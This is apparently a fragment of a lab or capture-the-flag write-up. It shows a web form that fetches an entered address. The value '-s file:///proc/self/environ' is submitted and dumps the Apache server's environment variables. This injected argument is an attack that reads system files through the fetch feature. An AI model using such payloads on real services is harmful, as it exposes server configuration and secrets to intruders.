 Enter the address you want to transfer.
Example: http://localhost/index.html
-s file:///proc/self/environ Go
Requesting Site...
APACHE_RUN_DIR=/var/run/apache2APACHE_PID_FILE=/var/run/apache2/apache2.pidJOURNAL_STREAM=9:13535PATH=
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/binINVOCATION_ID=bf3290740e2042cc846b540b1160e870APACHE_LOCK_DIR=/var/lock
/apache2LANG=CAPACHE_RUN_USER=www-dataAPACHE_RUN_GROUP=www-dataAPACHE_LOG_DIR=/var/log/apache2PWD=
/var/www/intranet